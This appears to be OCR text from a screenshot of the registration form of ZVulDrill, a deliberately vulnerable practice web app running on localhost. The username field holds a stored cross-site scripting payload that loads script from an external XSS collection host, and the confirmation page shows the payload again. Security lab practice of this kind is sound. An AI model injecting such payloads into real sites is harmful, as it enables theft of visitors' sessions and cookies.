 ZVulDrill
127.0.0.1/zvuldrill/user/reg.php 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 正在连接… 正在连接… JD 京东商城 建议网站 网页快讯库 移动版书签
ZVulDrill 留言 Chanllege About 搜索留言 登录 注册
注册
用户：
hongya<script src=http://xsspt.com/rseDfn?1498122710></script>
注册信息：
新密码：
用户：hongya<script src=http://xsspt.com/rseDfn?1498122710></script>
新密码：123456
确认：123456
确认：
注册
Copyright © 2014 Zer0cloud